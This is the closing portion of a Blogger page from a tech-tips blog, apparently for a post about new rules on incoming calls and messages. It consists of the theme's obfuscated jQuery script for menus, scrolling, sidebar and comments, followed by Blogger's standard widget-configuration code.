c[(u=2252,e=2184,i=2933,o=3323,n(u-374,e-240,i-155,u-829,o))](r,t)},a[n(345,1731,510,1306,1899)]=c[n(3083,1483,2028,2688,3288)],a[r(0,0,0,1870,2952)]=c[o(2470,2926,1192,2073,1085)],a[o(144,1421,484,998,1983)]=c[r(0,0,0,1255,1763)],a[r(0,0,0,565,-602)]=c[t(1768,2503,2842,2029,963)],a[f(0,0,0,2015,2229)]=c[r(0,0,0,466,151)],a[n(2944,3228,1375,2519,3720)]=function(n,r){var t,u;return c[(t=1359,u=750,f(0,0,0,t- -694,u))](n,r)},a[t(2167,2025,1201,1285,1618)]=function(n,r){var t,u,e;return c[(t=1085,u=1970,e=1542,o(t-155,u-454,e-129,e- -175,u))](n,r)},a[n(2169,2357,3011,2436,1990)]=c[r(0,0,0,794,-258)],a[t(2595,1029,1261,1416,1599)]=c[o(204,-109,1890,834,723)],a[o(361,1760,1656,723,-352)]=function(r,t){var u,e,i,o;return c[(u=768,e=994,i=133,o=689,n(u-474,e-325,i-279,e- -723,o))](r,t)},a[o(1124,271,231,573,257)]=c[r(0,0,0,731,598)],a[t(1082,1355,-353,648,1464)]=c[o(582,1669,694,1041,1868)];if(c[o(2918,1412,565,1758,2117)](c[f(0,0,0,973,1580)],c[r(0,0,0,2374,2534)])){var s=c[f(0,0,0,2236,1090)]($,this);s[t(3513,3226,2436,2339,2951)](c[t(2193,992,3027,2011,1049)]).on(c[n(1300,921,1087,1560,1596)],function(){var n,t,u=function(n,t,u,e,i){return r(0,0,0,e- -18,n)},e=function(n,t,u,e,i){return r(0,0,0,e- -18,n)},i=function(n,r,t,u,e){return o(n-371,r-153,t-188,u- -18,n)};if(c[u(1091,1370,2831,2005,1300)](c[e(833,907,1845,892,1838)],c[i(1411,-591,348,408,913)]));else s[u(2034,2064,1372,2300,1700)+i(2569,3209,2844,2122,2011)+"s"](c[(n=1114,t=636,f(0,0,0,t- -18,n))])})}else;}),c[t(0,0,1431,404)]($,c[e(0,0,2530,3564)])[i(0,0,2852,2466)](function(n){var r=function(n,r,t,e,i){return u(0,0,e-559,n)},t=function(n,r,t,u,e){return i(0,0,u-559,n)},o=function(n,r,t,e,i){return u(0,0,e-559,n)},f=function(n,r,t,u,i){return e(0,0,u-559,n)},a=function(n,r,t,u,i){return e(0,0,u-559,n)},s={};s[r(2889,3848,4452,3275,2260)]=c[t(1854,0,0,1620)],s[r(1727,1780,3264,2756,3478)]=function(n,r){var t,u,e,i;return c[(t=1141,u=362,e=1239,i=2349,o(u,t-185,u-205,e- -234,i-250))](n,r)},s[r(2068,2781,2542,2008,1330)]=function(n,r){var t,u,e,i,f;return c[(t=1897,u=2581,e=1058,i=2126,f=2465,o(i,u-318,e-185,t-424,f-273))](n,r)},s[t(2295,0,0,1531)]=c[o(1384,1795,1534,1946,1736)],s[a(3514,2263,3329,2875,2605)]=c[a(2966,4813,4085,3630,4777)],s[o(1741,2872,1475,2332,3304)]=function(n,r){var t,u,e,i;return c[(t=2972,u=2336,e=2855,i=2452,a(i,t-53,u-42,e- -614,i-73))](n,r)},s[f(3289,2115,3705,2863,2976)]=c[o(4102,3738,3246,2893,3222)],s[t(3440,0,0,3222)]=c[o(1372,3108,2679,1911,3065)];if(c[f(2313,2471,2236,2459,2125)](c[r(2307,2936,3193,3519,3267)],c[f(4105,3488,3795,3519,3189)]))(n=c[t(2539,0,0,1630)]($,this)).on(c[r(3605,2381,1722,2545,2419)],function(){var r=function(n,r,t,u,e){return f(e,r-188,t-231,r-169,e-101)},u=function(n,r,u,e,i){return t(i,0,0,r-169)},e=function(n,r,u,e,i){return t(i,0,0,r-169)},i=function(n,r,u,e,i){return t(i,0,0,r-169)};if(c[r(2842,1743,2550,2528,1818)](c[u(0,3609,0,0,4477)],c[r(1730,2884,2719,3255,3654)]))n[u(0,3472,0,0,3082)+e(2520,3294,4340,2719,3198)+"s"](c[i(809,2011,2166,2579,1932)]),c[r(3541,3638,4547,4717,4765)]($,c[i(3924,3880,3110,5036,2997)])[e(4017,3523,3455,4047,2771)+e(4273,3147,3721,3868,2088)+"e"](180);else;});else;}),c[i(0,0,3115,2764)]($,c[r(0,0,3152,2248)])[e(0,0,2254,1786)]({content:c[t(0,0,1568,2219)],headings:c[r(0,0,878,-212)]}),c[r(0,0,3115,3998)]($,c[u(0,0,901,538)])[u(0,0,2852,2155)](function(n){var u=function(n,t,u,e,i){return r(0,0,u- -58,n)},i=function(n,t,u,e,i){return r(0,0,u- -58,n)},o=function(n,r,t,u,i){return e(0,0,t- -58,n)},f=function(n,r,u,e,i){return t(0,0,u- -58,n)},a=function(n,t,u,e,i){return r(0,0,u- -58,n)},s={};s[u(1841,0,2525)]=function(n,r){var t,e;return c[(t=3062,e=3424,u(e,0,t-623))](n,r)},s[i(2410,2478,1496,2285,1381)]=c[u(3732,0,2669)],s[o(1783,618,921,855,913)]=c[i(2450,2823,2913,2880,3489)],s[f(1856,2603,1996,950,1338)]=c[f(1720,1271,2055,2174,2246)],s[f(2881,2034,1690,1512,1268)]=function(n,r){var t,u,e,o;return c[(t=400,u=1340,e=1904,o=230,i(o,t-150,u-383,e-438,o-363))](n,r)},s[u(1575,0,994)]=c[o(1917,2062,2247,1251,2845)],s[f(2001,2346,2007,2278,3099)]=c[i(1785,2366,2726,3004,1578)],s[a(1094,0,845)]=c[f(2651,2337,2276,3436,1213)],s[a(2069,0,1703)]=c[o(1232,2049,1294,2026,1037)];var v=s;if(c[i(96,2054,1092,1760,486)](c[a(288,0,916)],c[i(792,964,916,293,1429)]))(n=c[a(243,0,1133)]($,this))[i(964,910,1184,1007,817)](function(){var r=function(n,r,t,u,e){return o(t,r-94,u-84,u-279,e-206)},t=function(n,r,t,u,e){return a(t,0,u-84)},u=function(n,r,t,u,e){return i(t,r-273,u-84,u-117,e-97)},e=function(n,r,t,u,e){return o(t,r-139,u-84,u-35,e-291)};if(v[r(2003,2957,1036,1774,2167)](v[r(2007,816,2091,1078,1871)],v[t(1352,2327,1526,2091,1637)]))return v[t(2427,2953,1886,2609,3422)]($,v[r(983,-211,1871,929,713)])[u(0,2286,1735,2557,3078)+"te"]({scrollTop:v[t(3812,3444,2591,2609,3126)]($,n[t(1445,747,-74,1029,334)](v[t(988,2299,1781,1787,1438)]))[e(1984,3082,3404,3162,3660)+"t"]()[u(0,411,1839,1545,456)]},500),!1});else;}),c[t(0,0,3115,2507)]($,c[r(0,0,1549,2033)])[r(0,0,2852,2771)](function(){var n=function(n,t,u,e,i){return r(0,0,t- -600,n)},u=function(n,t,u,e,i){return r(0,0,t- -600,n)},e=function(n,r,u,e,i){return t(0,0,r- -600,n)},o=function(n,r,t,u,e){return i(0,0,r- -600,n)},f=function(n,r,u,e,i){return t(0,0,r- -600,n)},a={};a[n(855,270)]=function(r,t){var u,e;return c[(u=-824,e=-18,n(u,e- -609))](r,t)},a[n(3380,2457)]=c[n(3021,2143)],a[e(2107,2096,921,989,2169)]=c[n(752,1325)],a[u(2254,2475,1465,2690,3012)]=c[n(-109,533)],a[e(447,1503,1667,308,2401)]=function(n,r){var t,u,e,i;return c[(t=-464,u=-1023,e=-948,i=-1328,f(i,t- -982,u-493,e-179,i-443))](n,r)},a[u(1331,2009,1946,2164,2290)]=function(n,r){var t,u,i,o;return c[(t=684,u=16,i=1091,o=-215,e(t,u- -618,u-480,i-354,o-477))](n,r)},a[o(2605,2627)]=c[u(711,1648,1035,2336,1244)],a[o(1289,1801)]=function(r,t){var u,e;return c[(u=1724,e=2552,n(u,e-123))](r,t)},a[f(2084,1147,369,159,1770)]=function(n,r){var t,e,i;return c[(t=1580,e=2187,i=2682,u(e,i-253,t-85,e-193,i-53))](n,r)};if(c[o(2153,1071)](c[e(1600,1315,1470,2095,1882)],c[o(334,794)]));else{var s=c[e(2571,2207,1182,2151,3169)]($,this);s[o(-263,791)+"h"]&&c[o(-400,274)]($,c[n(1050,1430)])[o(2242,2085)+f(1024,2198,2816,1455,3259)](s)}}),c[u(0,0,1618,2070)]($,c[t(0,0,2225,2387)])[r(0,0,2852,3787)](function(){var n,u,i=function(n,t,u,e,i){return r(0,0,e- -231,n)},o=function(n,r,u,e,i){return t(0,0,e- -231,n)},f=function(n,r,t,u,i){return e(0,0,u- -231,n)},a=function(n,r,u,e,i){return t(0,0,e- -231,n)};if(c[i(391,335,65,784,119)](c[o(2164,1331,1640,1856,1206)],c[o(1598,1563,792,1856,1010)]));else{var s=c[f(1850,1252,326,643,611)]($,this);s[i(2004,2014,865,1160,1809)+"h"]&&c[f(1969,1180,1565,1768,2526)]($,c[a(425,0,0,664)])[a(1393,0,0,2454)+(n=3368,u=2567,r(0,0,u- -231,n))](s)}}),c[t(0,0,1618,539)]($,c[u(0,0,1023,129)])[i(0,0,2852,2586)](function(){var n=function(n,r,t,u,e){return i(0,0,t- -807,u)},t=function(n,t,u,e,i){return r(0,0,u- -807,e)},u=function(n,t,u,e,i){return r(0,0,u- -807,e)},o=function(n,r,t,u,i){return e(0,0,t- -807,u)},f=function(n,t,u,e,i){return r(0,0,u- -807,e)},a={};a[n(2031,2389,1398,1907,907)]=function(r,t){var u,e,i;return c[(u=1108,e=369,i=984,n(u-166,e-104,i-92,u,i-352))](r,t)},a[t(1649,-13,1038,769,1740)]=function(r,t){var u,e,i,o;return c[(u=2281,e=1448,i=3146,o=2590,n(u-359,e-323,o-405,i,o-81))](r,t)},a[n(92,1478,736,-327,552)]=function(n,r){var t,e;return c[(t=2042,e=2731,u(0,0,t- -277,e))](n,r)},a[t(3150,2522,2123,2437,2023)]=function(n,r){var t,e;return c[(t=1755,e=2775,u(0,0,t- -634,e))](n,r)},a[n(1320,2010,914,-56,-94)]=c[u(0,0,2326,1653)],a[f(0,0,654,-234)]=function(n,r){var t,e;return c[(t=2801,e=2051,u(0,0,e-332,t))](n,r)},a[u(0,0,121,616)]=c[n(1193,804,992,70,888)],a[t(1724,-262,565,-66,322)]=function(n,r){var u,e,i,o;return c[(u=1590,e=1474,i=1939,o=3008,t(u-326,e-482,i-32,e,o-434))](n,r)},a[o(392,-291,596,1711,310)]=function(n,r){var t,u;return c[(t=2,u=1125,f(0,0,u- -594,t))](n,r)},a[t(288,1956,1488,547,1786)]=c[t(790,-37,453,77,-218)],a[n(2029,2660,2134,3305,1482)]=function(n,r){var t,u,e,i;return c[(t=2657,u=2533,e=2417,i=2267,o(t-232,u-404,i- -122,e,i-459))](n,r)},a[n(737,7,926,549,-71)]=function(n,r){var u,e,i;return c[(u=1379,e=1187,i=2175,t(u-187,e-338,i- -214,e,i-17))](n,r)},a[u(0,0,1266,1672)]=function(n,r){var t,u;return c[(t=1512,u=301,f(0,0,u- -491,t))](n,r)};if(c[n(1802,431,864,1202,1934)](c[o(1477,1239,2224,1990,1077)],c[u(0,0,2173,981)]));else{var s=c[t(2852,1467,2299,1604,2149)]($,this);s[t(568,765,584,586,1760)+"h"]&&s[t(1561,2649,1878,2323,2458)+t(3086,2603,1991,2568,1040)](c[f(0,0,1762,1002)]($,c[f(0,0,1223,1887)]))}}),c[u(0,0,1618,1143)]($,c[r(0,0,2470,2418)])[r(0,0,2852,3768)](function(){var n=function(n,r,t,e,i){return u(0,0,t- -585,e)},r=function(n,r,u,e,i){return t(0,0,u- -585,e)},e=function(n,r,t,e,i){return u(0,0,t- -585,e)},o=function(n,r,t,e,i){return u(0,0,t- -585,e)},f=function(n,r,t,u,e){return i(0,0,t- -585,u)},a={};a[n(1334,809,689,-109,893)]=function(r,t){var u,e,i,o;return c[(u=3195,e=1787,i=2458,o=1672,n(u-360,e-441,i-474,e,o-267))](r,t)},a[r(2109,3350,2341,2862,3532)]=c[e(0,0,2621,1975)];if(c[r(2392,1662,1486,2161,2236)](c[o(-137,368,523,1573,1288)],c[e(0,0,523,1690)])){var s=c[o(2578,612,1531,802,2002)]($,this);s[f(0,0,806,-264)+"h"]&&s[r(2873,1758,2100,3025,1055)+f(0,0,2213,3150)](c[e(0,0,707,899)]($,c[f(0,0,310,-326)]))}else;}),c[r(0,0,1618,2035)]($,c[e(0,0,2377,3403)])[e(0,0,2852,2790)](function(){var n,u,e=function(n,r,t,u,e){return i(0,0,r- -432,u)},o=function(n,r,u,e,i){return t(0,0,r- -432,e)},f=function(n,t,u,e,i){return r(0,0,t- -432,e)};if(c[e(132,881,-30,473,508)](c[e(651,541,1190,-147,1155)],c[f(1052,745,1296,328,1098)]));else{var a=c[o(1954,860,1172,347,-187)]($,this);a[(n=959,u=658,r(0,0,n- -432,u)+"h")]&&a[e(3349,2253,2335,2186,3252)+o(2080,2366,1732,2679,3404)](c[e(1166,860,1840,251,2016)]($,c[f(-292,708,1540,116,808)]))}}),c[e(0,0,939,497)]($,c[u(0,0,1416,692)])[i(0,0,2852,2349)](function(){var n=function(n,t,u,e,i){return r(0,0,t- -438,n)},u=function(n,r,u,e,i){return t(0,0,r- -438,n)},o=function(n,r,t,u,i){return e(0,0,r- -438,n)},f=function(n,r,t,u,e){return i(0,0,r- -438,n)},a=function(n,r,t,u,e){return i(0,0,r- -438,n)},s={};s[n(180,1388,1410,1918,302)]=function(r,t){var u,e,i,o;return c[(u=453,e=699,i=1325,o=1187,n(e,u- -401,e-302,i-169,o-82))](r,t)},s[u(856,806,751,1458,1186)]=c[o(3323,2380)],s[o(1489,2516)]=function(r,t){var u,e,i,o;return c[(u=439,e=1127,i=784,o=-481,n(i,u- -49,e-214,i-253,o-430))](r,t)},s[o(3732,2674)]=function(n,r){var t,u;return c[(t=1227,u=1587,o(t,u-550))](n,r)},s[n(2634,1521,1761,1151,628)]=c[a(2642,2676,3273,2239,2664)],s[a(1149,1476,2223,1096,2430)]=c[n(2279,2061,1154,2261,2406)],s[u(2636,2029,2249,2060,2878)]=c[u(997,1243,695,628,228)],s[a(-98,701,1713,-386,1418)]=function(n,r){var t,u;return c[(t=1727,u=928,o(t,u- -109))](n,r)},s[n(2499,1479,471,536,666)]=c[a(1600,2017,3194,1132,1347)],s[n(1116,1966,2431,2361,2296)]=c[o(-224,454)],s[u(3455,2564,1394,3074,2155)]=function(n,r){var t,e,i,o;return c[(t=2639,e=2599,i=3587,o=1802,u(t,e-288,e-481,i-492,o-455))](n,r)},s[u(1383,1260,1912,203,1313)]=c[n(-255,782,1778,1035,1972)],s[n(759,1807,932,689,2111)]=c[a(1128,822,941,-239,1970)],s[u(567,1481,1689,1369,1881)]=function(n,r){var t,u;return c[(t=1784,u=2825,o(t,u-240))](n,r)},s[a(598,1170,155,1696,57)]=c[o(430,719)],s[a(1600,2140,3110,1160,991)]=c[n(1772,1029,544,1273,114)],s[f(960,1942,1004,1585,2736)]=function(r,t){var u,e,i;return c[(u=1901,e=2071,i=3026,n(u,i-441,u-219,e-76,i-481))](r,t)};if(c[o(309,577)](c[f(2119,2109,2637,1873,1615)],c[f(1681,2109,1432,2267,2805)]));else c[n(1351,2418,2554,2097,3243)]($,this)[o(254,565)](c[n(2834,2528,2478,1461,3167)],c[f(1455,1435,986,499,613)])}),c[u(0,0,1016,1614)]($,c[r(0,0,1270,1265)])[r(0,0,2852,2268)](function(){var n=function(n,r,t,e,i){return u(0,0,r-807,n)},r=function(n,r,t,u,e){return i(0,0,r-807,n)},e=function(n,r,t,e,i){return u(0,0,r-807,n)},o=function(n,r,t,e,i){return u(0,0,r-807,n)},f=function(n,r,u,e,i){return t(0,0,r-807,n)},a=c[n(800,1775)]($,this),s=a[r(2318,3489)]()[e(4360,3403)](),v=a[r(2152,1810)](c[f(2396,2159)]);a[n(2168,2146)+e(2401,2215)+"h"](c[n(1378,2406)](c[f(1821,2779)](c[o(3470,2531)](c[o(1639,1717)](c[r(2834,1717)](c[n(2551,3502)](c[r(3609,3138)],s),c[f(2402,2441)]),v),c[r(2019,3190)]),s),c[f(4495,3885)])),c[n(4257,4073)]($,c[o(3617,3245)])[r(4024,3492)+"d"](c[n(2812,2712)]($,c[r(3228,3056)])),c[r(3380,2979)]($,c[f(4010,3245)])[o(4746,3756)+n(2757,3202)](c[o(1680,2067)])}),c[e(0,0,3073,2854)]($,c[t(0,0,1966,1990)])[i(0,0,2852,2106)](function(){var n=function(n,r,t,u,e){return i(0,0,u- -723,e)},u=function(n,r,t,u,i){return e(0,0,u- -723,i)},o=function(n,t,u,e,i){return r(0,0,e- -723,i)},f=function(n,r,t,u,e){return i(0,0,u- -723,e)},a=function(n,r,u,e,i){return t(0,0,e- -723,i)},s={};s[n(0,0,0,316,268)]=function(r,t){var u,e;return c[(u=243,e=472,n(0,0,0,e- -531,u))](r,t)},s[u(0,0,0,542,-98)]=c[n(0,0,0,1167,1257)],s[f(0,0,0,1707,2422)]=function(n,r){var t,e;return c[(t=2440,e=1589,u(0,0,0,e-586,t))](n,r)},s[u(0,0,0,1413,258)]=c[o(0,0,0,1957,2720)];var v=s,l=c[a(0,0,0,1003,19)]($,c[u(0,0,0,2546,3353)])[o(0,0,0,280,1429)](c[u(0,0,0,629,-462)]),d=c[f(0,0,0,2085,2555)]($,c[o(0,0,0,818,31)])[a(0,0,0,280,174)](c[u(0,0,0,629,855)]);$[u(0,0,0,346,-251)]({url:l,type:c[o(0,0,0,1583,1398)],success:function(n){var r=function(n,r,t,u,e){return f(0,0,0,r- -136,u)},t=function(n,r,t,u,e){return f(0,0,0,r- -136,u)},u=function(n,r,t,u,e){return o(0,0,0,r- -136,u)};n=c[r(0,1313,0,693)]($,n)[t(0,1906,0,1622)](c[u(0,1031,0,1239)])[r(0,1823,0,2389)](),c[t(0,867,0,1647)]($,c[u(0,1278,0,1125)])[t(0,1823,0,2762)](n)}}),$[f(0,0,0,346,729)]({url:d,type:c[u(0,0,0,1583,722)],success:function(r){var t,u,e,i,c=function(r,t,u,e,i){return n(0,0,0,e- -354,r)},f=function(n,r,t,u,e){return a(0,0,0,u- -354,n)};r=v[c(247,0,0,-38)]($,r)[c(838,0,0,1688)](v[(e=993,i=188,n(0,0,0,i- -354,e))])[c(1373,0,0,1605)](),v[(t=2098,u=1353,o(0,0,0,u- -354,t))]($,v[f(380,0,0,1059)])[f(520,0,0,1605)](r)}})}),c[e(0,0,3073,3459)]($,c[u(0,0,2044,2774)])[t(0,0,2852,3269)](function(){var n,r,e=function(n,r,t,e,i){return u(0,0,i- -845,t)},i=c[(n=1538,r=1963,t(0,0,r- -845,n))]($,this),o=followByEmailText;c[e(0,0,2595,0,2097)]("",o)&&i[e(0,0,629,0,1837)](o)}),c[u(0,0,1435,2283)]($,c[e(0,0,2281,1542)])[e(0,0,2852,3518)](function(){var n,r,t=function(n,r,t,e,i){return u(0,0,e-202,t)},i=c[t(0,0,2505,3010)]($,this),o=relatedPostsText;c[t(0,0,3993,3144)]("",o)&&i[(n=3920,r=2884,e(0,0,r-202,n))](o)}),c[r(0,0,3070,3266)]($,c[t(0,0,1717,1997)])[i(0,0,2852,1644)](function(){var n,u,o=function(n,t,u,e,i){return r(0,0,i- -194,u)},f=function(n,r,t,u,i){return e(0,0,i- -194,t)},a=function(n,r,u,e,i){return t(0,0,i- -194,u)},s=function(n,r,t,u,e){return i(0,0,e- -194,t)},v={};v[o(0,0,3286,0,2365)+f(0,0,1487,0,1130)+a(0,0,1624,0,881)+s(0,0,690,0,1137)]=30,v[a(0,0,2572,0,2365)+o(0,0,667,0,1130)+a(0,0,1800,0,881)+a(0,0,1091,0,852)+"om"]=30,c[a(0,0,373,0,664)](1,fixedSidebar)&&c[(n=1462,u=2401,t(0,0,u- -194,n))]($,this)[s(0,0,2328,0,1617)+f(0,0,2314,0,2948)+f(0,0,2360,0,1768)+o(0,0,635,0,1537)](v)}),c[t(0,0,3070,3885)]($,c[e(0,0,1750,1151)])[u(0,0,2852,3912)](function(){var n=function(n,r,t,e,i){return u(0,0,t- -935,e)},r=function(n,r,t,u,i){return e(0,0,t- -935,u)},o=function(n,r,t,u,e){return i(0,0,t- -935,u)},f=function(n,r,t,u,e){return i(0,0,t- -935,u)},a={};a[n(0,0,1592,1910)]=function(r,t){var u,e;return c[(u=134,e=-6,n(0,0,e- -661,u))](r,t)},a[n(0,0,1373,2158)]=c[n(0,0,1920,2983)];var s=a,v=c[r(0,0,-14,-253)]($,this);c[f(0,0,1056,43)]($,window).on(c[n(0,0,1079,180)],function(){var n=function(n,r,t,u,e){return o(0,0,u-930,n)},u=function(n,t,u,e,i){return r(0,0,e-930,n)},e=function(n,r,u,e,i){return t(0,0,e-930- -935,n)};c[n(2281,0,0,1725)](100,c[n(551,0,0,1585)]($,this)[u(2408,0,0,2830)+u(2121,0,0,2252)]())?v[e(2767,0,0,2667)+"n"](250):v[e(1293,0,0,1123)+"ut"](250)}),v[n(0,0,307,872)](function(){var t,u,e,i,c,f,a=function(n,r,t,u,e){return o(0,0,n-589,r)},v={};v[(c=2489,f=2346,n(0,0,c-589,f)+a(1911,2137))]=0,s[a(2181,2692)]($,s[(e=1962,i=2385,o(0,0,e-589,i))])[(t=2185,u=1212,r(0,0,t-589,u)+"te")](v,500)})}),c[t(0,0,889,1896)]($,c[i(0,0,2036,2017)])[i(0,0,2852,2943)](function(){var n=function(n,r,t,e,i){return u(0,0,t-237,i)},t=function(n,r,t,u,e){return i(0,0,t-237,e)},o=function(n,t,u,e,i){return r(0,0,u-237,i)},f=function(n,t,u,e,i){return r(0,0,u-237,i)},a=function(n,r,t,u,i){return e(0,0,t-237,i)},s=commentsSystem,v=c[n(0,0,2932,0,3966)](c[n(0,0,2758,0,2672)](c[t(0,0,1723,0,1853)],c[o(0,0,2863,0,3145)]($,location)[a(0,0,1240,0,292)](c[n(0,0,1589,0,2158)])),c[a(0,0,3446,0,2807)]),l=c[a(0,0,2041,0,2809)](c[a(0,0,3135,0,2486)],s);c[o(0,0,1185,0,1761)](c[t(0,0,2376,0,1477)],s)?c[f(0,0,1175,0,1750)]($,this)[o(0,0,3186,0,3022)+n(0,0,2632,0,3047)](l)[n(0,0,2676,0,2853)]():c[o(0,0,2343,0,2658)](c[o(0,0,2128,0,3272)],s)?((s=document[a(0,0,2975,0,1801)+a(0,0,3431,0,2395)+t(0,0,3218,0,2269)](c[f(0,0,2567,0,2626)]))[t(0,0,2883,0,2874)]=c[t(0,0,2235,0,2445)],s[t(0,0,1305,0,1345)]=!0,s[f(0,0,2515,0,1398)]=c[n(0,0,1198,0,2019)](c[o(0,0,1198,0,1477)]("//",disqusShortname),c[o(0,0,3071,0,1916)]),(document[o(0,0,3457,0,4364)+o(0,0,1320,0,2443)+t(0,0,2447,0,2653)+n(0,0,1797,0,2708)](c[t(0,0,1760,0,1638)])[0]||document[a(0,0,3457,0,4493)+a(0,0,1320,0,1851)+n(0,0,2447,0,2181)+a(0,0,1797,0,1721)](c[t(0,0,2439,0,1774)])[0])[f(0,0,2922,0,3164)+o(0,0,3246,0,3524)+"d"](s),c[t(0,0,1175,0,100)]($,c[f(0,0,2874,0,3312)])[t(0,0,2629,0,2824)+"e"](),c[n(0,0,1175,0,1521)]($,this)[f(0,0,2922,0,1875)+"d"](c[o(0,0,2773,0,2188)])[f(0,0,3186,0,3611)+f(0,0,2632,0,1797)](l)[n(0,0,2676,0,1912)]()):c[f(0,0,1103,0,1714)](c[t(0,0,3123,0,1984)],s)?(c[f(0,0,1175,0,264)]($,c[o(0,0,2874,0,2178)])[o(0,0,2629,0,3671)+"e"](),c[n(0,0,1175,0,432)]($,this)[t(0,0,2922,0,3143)+"d"](v)[n(0,0,3186,0,4066)+t(0,0,2632,0,2253)](l)[o(0,0,2676,0,3826)]()):c[f(0,0,1391,0,2107)](c[a(0,0,2701,0,1962)],s)?c[t(0,0,1217,0,1704)]($,this)[t(0,0,2016,0,3005)]():c[o(0,0,1217,0,1180)]($,this)[a(0,0,3186,0,3164)+f(0,0,2632,0,3285)](c[n(0,0,2849,0,2547)])[n(0,0,2676,0,3443)]()}),c[e(0,0,1686,2147)]($,c[i(0,0,1885,1067)])[i(0,0,2852,2949)](function(){var n,t,i=function(n,r,t,u,i){return e(0,0,t-179,r)},o=function(n,r,t,e,i){return u(0,0,t-179,r)},f=function(n,t,u,e,i){return r(0,0,u-179,t)},a=c[i(0,2738,1849)]($,this);a[o(0,1681,1518)+f(0,1938,2047)+"t"](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,c[o(0,3444,2451)]),a[i(0,1940,1518)+f(0,1065,2047)+"t"](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,c[(n=2433,t=2065,r(0,0,t-179,n))])})});
//]]>
</script>
<!-- Slider Mobile Menu -->
<div id='job-zaq-p'>
<div class='job-zae'>
<div class='job-zaw'></div>
<span class='hide-job-zaq'></span>
</div>
<div class='job-zaq-p-flex'>
<div class='job-zaq' id='job-zaq'></div>
<div class='job-zzu'></div>
</div>
</div>
<div class='overlay'></div>
<!-- Overlay and Back To Top -->
<div class='backTop' title='Back to Top'></div>
<!-- Blogger Default Widget Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Q0sZUY24Va3ZjJKOb5tqjjA8m_A:1768945619461';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5775883438229730354','//www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html','5775883438229730354');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5775883438229730354', 'title': 'Techi Yogiz - Technology Updates - How To - Tips-Tricks', 'url': 'https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html', 'canonicalUrl': 'https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html', 'homepageUrl': 'https://www.techiyogiz.com/', 'searchUrl': 'https://www.techiyogiz.com/search', 'canonicalHomepageUrl': 'https://www.techiyogiz.com/', 'blogspotFaviconUrl': 'https://www.techiyogiz.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-379531153', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Techi Yogiz - Technology Updates - How To - Tips-Tricks - Atom\x22 href\x3d\x22https://www.techiyogiz.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Techi Yogiz - Technology Updates - How To - Tips-Tricks - RSS\x22 href\x3d\x22https://www.techiyogiz.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Techi Yogiz - Technology Updates - How To - Tips-Tricks - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5775883438229730354/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Techi Yogiz - Technology Updates - How To - Tips-Tricks - Atom\x22 href\x3d\x22https://www.techiyogiz.com/feeds/6509408776805403331/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1512805940438907', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Trending News  \xbb', 'pageType': 'item', 'postId': '6509408776805403331', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhad941Bpn_u2l_FYmQJsoGO6MfYWuVsEnBR3r2j3Ifqm43AvEKaOycKi9YP1WTfI9FEtXYq-FnUxvgsyodgZjN3fld0HXVeUgBGEYbCXx9gW0jBUSxz1-VXddqEaXh2UPqdIyVjAzVu4cqBc5GN1QsY6mTZqCs-aWeaZR1-ahCSMm9r16ror1olJv3/s72-c/New-rule-for-incoming-calling-and-messages-from-this-date...jpg', 'postImageUrl': 